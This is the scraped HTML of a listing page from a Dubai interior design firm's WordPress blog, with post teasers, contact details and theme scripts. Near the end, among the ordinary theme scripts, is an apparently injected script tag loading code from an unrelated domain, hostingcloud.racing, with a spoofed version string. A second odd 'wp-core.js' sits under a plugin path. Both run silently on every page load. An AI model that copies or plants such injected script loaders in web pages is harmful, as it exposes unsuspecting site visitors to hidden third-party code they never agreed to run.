																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://creatives.ae/author/olena-kysla/" title="Posts by Olena Kysla" rel="author">Olena Kysla</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-25T15:38:07+04:00</span><span>May 25th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://creatives.ae/category/architecture/" rel="category tag">Architecture</a>, <a href="https://creatives.ae/category/architecture/interior-design/" rel="category tag">interior design</a>, <a href="https://creatives.ae/category/news/" rel="category tag">News</a>, <a href="https://creatives.ae/category/stories/" rel="category tag">Stories</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> Dispatches from Designers Around the Globe March 25, 2020 By Olena Kysla The world has changed—unarguably and perhaps irrevocably—over the past few weeks as COVID-19 has spread, shutting down travel, borders, and communal gatherings across the globe. At the same time, we are reorienting our attention to the large-scale effects of microscopic infections in</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://creatives.ae/3665-2/" class="fusion-read-more">
											Read More										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-1962" class="fusion-post-grid  post fusion-clearfix post-1962 type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-buildings category-construction category-engineering tag-article tag-decore tag-dubai tag-interior-design tag-news tag-olena-kysla tag-uae architecture buildings construction engineering">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="1000" height="1040" src="https://creatives.ae/wp-content/uploads/2019/08/How-Interior-Design-Affects-Your-Creativity-And-Behavior3-400x416.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://creatives.ae/wp-content/uploads/2019/08/How-Interior-Design-Affects-Your-Creativity-And-Behavior3-200x208.jpg 200w, https://creatives.ae/wp-content/uploads/2019/08/How-Interior-Design-Affects-Your-Creativity-And-Behavior3-400x416.jpg 400w, https://creatives.ae/wp-content/uploads/2019/08/How-Interior-Design-Affects-Your-Creativity-And-Behavior3-600x624.jpg 600w, https://creatives.ae/wp-content/uploads/2019/08/How-Interior-Design-Affects-Your-Creativity-And-Behavior3-800x832.jpg 800w, https://creatives.ae/wp-content/uploads/2019/08/How-Interior-Design-Affects-Your-Creativity-And-Behavior3.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 363px, (min-width: 732px) 545px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://creatives.ae/how-interior-design-affects-your-creativity-and-behavior/">How Interior Design Affects Your Creativity And Behavior</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://creatives.ae/wp-content/uploads/2019/08/How-Interior-Design-Affects-Your-Creativity-And-Behavior3.jpg" data-id="1962" data-rel="iLightbox[gallery]" data-title="How-Interior-Design-Affects-Your-Creativity-And-Behavior3" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://creatives.ae/how-interior-design-affects-your-creativity-and-behavior/">
						How Interior Design Affects Your Creativity And Behavior					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://creatives.ae/category/architecture/" rel="tag">Architecture</a>, <a href="https://creatives.ae/category/buildings/" rel="tag">Buildings</a>, <a href="https://creatives.ae/category/construction/" rel="tag">Construction</a>, <a href="https://creatives.ae/category/engineering/" rel="tag">Engineering</a></div>					
		
				<a class="fusion-link-wrapper" href="https://creatives.ae/how-interior-design-affects-your-creativity-and-behavior/" aria-label="How Interior Design Affects Your Creativity And Behavior"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
					
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://creatives.ae/how-interior-design-affects-your-creativity-and-behavior/">How Interior Design Affects Your Creativity And Behavior</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://creatives.ae/author/olena-kysla/" title="Posts by Olena Kysla" rel="author">Olena Kysla</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2019-09-25T11:43:23+04:00</span><span>August 11th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://creatives.ae/category/architecture/" rel="category tag">Architecture</a>, <a href="https://creatives.ae/category/buildings/" rel="category tag">Buildings</a>, <a href="https://creatives.ae/category/construction/" rel="category tag">Construction</a>, <a href="https://creatives.ae/category/engineering/" rel="category tag">Engineering</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> The interior design may say a lot about a person, especially their background and behavior; many people carry out the traditional motives and cultural heritage through the way they design their home. Interior design has to do with everything that’s visually appealing while being effective and practical. The process itself works through a system</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://creatives.ae/how-interior-design-affects-your-creativity-and-behavior/" class="fusion-read-more">
											Read More										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><a href="http://theme-fusion.com/avada/construction/"><img src="https://creatives.ae/wp-content/uploads/2019/07/logo-small-3.png" alt="" /></a></p>

<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-top:10px;margin-bottom:0px;"></div>

<p>We are specialists in the Interior Design & construction of unique and exclusive properties spaces. Our work inspires. We pride ourselves on delivering outstanding quality and design for leading clients across the United Arab Emirates. </p>

<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-top:20px;margin-bottom:0px;"></div>


<div class="fusion-button-wrapper"><style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#785510;}.fusion-button.button-1 {border-width:0px;border-color:#785510;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#785510;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#fff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:0px;border-color:#fff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#fff;}.fusion-button.button-1{background: #e8cb90;
							background-image: -webkit-gradient( linear, left bottom, left top, from( #d6ad5a ), to( #e8cb90 ) );
							background-image: -webkit-linear-gradient( bottom, #d6ad5a, #e8cb90 );
							background-image:   -moz-linear-gradient( bottom, #d6ad5a, #e8cb90 );
							background-image:     -o-linear-gradient( bottom, #d6ad5a, #e8cb90 );
							background-image: linear-gradient( to top, #d6ad5a, #e8cb90 );}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: #333;}.fusion-button.button-1{width:auto;}</style><a class="fusion-button button-flat fusion-button-square button-large button-custom button-1" target="_self" href="https://creatives.ae/about/" rel="noopener noreferrer"><span class="fusion-button-text">Learn More</span></a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="tweets-widget-2" class="fusion-footer-widget-column widget tweets"><h4 class="widget-title">LATEST TWEETS</h4>				
		<div style="overflow:hidden">
											<a class="twitter-timeline" data-dnt="true" href="https://twitter.com/Creatives_ID" data-tweet-limit="1" data-width="520" data-height="" width="520" height="" data-theme="dark" data-link-color="#fed03d" data-border-color="" data-chrome="noheader nofooter noborders transparent">Tweets by Creatives_ID</a>
			
											<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
							
		</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">CONTACT US TODAY</h4>			<div class="textwidget"><ul class="fusion-checklist fusion-checklist-1" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-globe" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>Corporate Location<br />
Levels 21, Al Habtoor Business Tower<br />
Dubai Marina</p>
</div></li>
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-home" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p>Residential Location<br />
1412 Zenith A2<br />
Dubai Sport City</p>
</div></li>
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-phone" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;"> 0505566888 / 042756450 </div></li>
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-envelope-o" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;"><a style="padding: 0;border-bottom: none" href="mailto:info@your-domain.com">info@creatives.ae</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-clock-o" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">Sun - Thu: 9:00 AM - 7:00 PM</div></li>
<li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-clock-o" style="color:#717171;"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">Fri - Sat: 9:00 AM - 11:00 PM</div></li>
</ul></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">FIND US</h4>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7226.9846235887735!2d55.1397588!3d25.085191!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f6b53ce549737%3A0xd7aed061e1e62904!2sServcorp+Al+Habtoor+Business+Tower+-+Coworking%2C+Offices%2C+Virtual+Offices+%26+Meeting+Rooms!5e0!3m2!1sen!2sae!4v1563913595095!5m2!1sen!2sae" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		COPYRIGHT 2005 - 2019 <a href="http://creatives.ae">CREATIVES DESIGNS</a>   |   ALL RIGHTS RESERVED   |   POWERED BY <a href="http://wordpress.org">WORDPRESS</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#c1c1c1;" href="https://www.instagram.com/creatives_uae/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#c1c1c1;" href="https://www.facebook.com/Creatives.ae" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#c1c1c1;" href="https://www.linkedin.com/company/creatives-interior-design" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#c1c1c1;" href="https://twitter.com/Creatives_ID" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->

									</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript" id="modal">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768763599 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768763599 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768763599 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
							<div id="sell-media-dialog-box" class="sell-media-dialog-box">
				<div id="sell-media-dialog-box-target">
				<a href="javascript:void(0);" class="sell-media-dialog-box-prev sell-media-dialog-box-arrow"><span class="dashicons dashicons-arrow-left-alt2"></span></a>
					<div class="sell-media-dialog-box-content">
					</div>
				<a href="javascript:void(0);" class="sell-media-dialog-box-next sell-media-dialog-box-arrow"><span class="dashicons dashicons-arrow-right-alt2"></span></a>
				</div>
				<span class="close">&times;</span>
			</div>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://creatives.ae/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.hostingcloud.racing/08GN.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/elementor-pro/assets/js/wp-core.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/creatives.ae\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/creatives.ae\/wp-admin\/admin-ajax.php","is_tax_archive":"","job_id":"0","wp_max_upload_size":"536870912","i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/creatives.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creatives.ae/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://creatives.ae/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
